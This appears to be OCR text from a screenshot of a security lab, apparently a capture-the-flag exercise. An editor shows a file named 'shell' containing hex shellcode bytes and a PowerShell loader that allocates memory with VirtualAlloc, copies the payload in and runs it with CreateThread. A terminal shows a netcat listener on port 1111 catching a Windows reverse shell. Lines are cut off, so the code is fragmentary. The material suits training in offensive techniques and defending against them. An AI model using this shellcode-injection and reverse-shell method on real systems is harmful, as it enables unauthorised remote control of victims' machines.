 shell (~/Desktop) - Pluma
File Edit View Search Tools
Open Save
shell
0x89,0xe2,0x48,0x89,0xf9,0x41,
0xd5,0x48,0x81,0xc4,0x40,0x2,0
0x64,0x0,0x0,0x0,0x0,0x0,0x41,
0x31,0xc0,0x6a,0xd,0x59,0x41,0
0x66,0xc7,0x44,0x24,0x54,0x1,0
0x44,0x24,0x18,0xc6,0x0,0x68,0
0xc0,0x41,0x50,0x49,0xff,0xc8,
0x89,0xc1,0x41,0xba,0x79,0xcc,
0xd5,0x48,0x31,0xd2,0x48,0xff,
0x8,0x87,0x1d,0x60,0xff,0xd5,0
0xa6,0x95,0xbd,0x9d,0xff,0xd5,
0xa,0x80,0xfb,0xe0,0x75,0x5,0x
0x0,0x59,0x41,0x89,0xda,0xff,0
37 [IntPtr]$addr = [VrtAlloc]::Vi
0x40)
38 [System.Runtime.InteropService
$buf.Length)
39 $thandle = [CrtThread]::Create
40 [WaitFor]::WaitForSingleObject
41
Plain
root@ip-10-10-239-61: ~
File Edit View Search Terminal Help
root@ip-10-10-239-61:~# nc -nvlp 1111
Listening on 0.0.0.0 1111
Connection received on 10.10.121.136 49805
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>